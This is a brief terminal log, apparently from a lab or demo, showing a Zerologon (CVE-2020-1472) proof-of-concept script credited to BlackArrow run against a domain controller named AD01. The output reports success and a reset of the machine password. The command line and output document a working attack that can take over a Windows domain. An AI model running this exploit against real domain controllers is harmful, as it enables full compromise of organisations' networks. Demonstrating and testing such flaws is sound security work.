 ➜ examples git:(master) ✗ python3 CVE-2020-1472.py AD01 AD01$ 10.211.55.4
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================
=============================
Success! DC can be fully compromised by a Zerologon attack. (attempt=259)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01n^\x00\x9b_E\xff'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited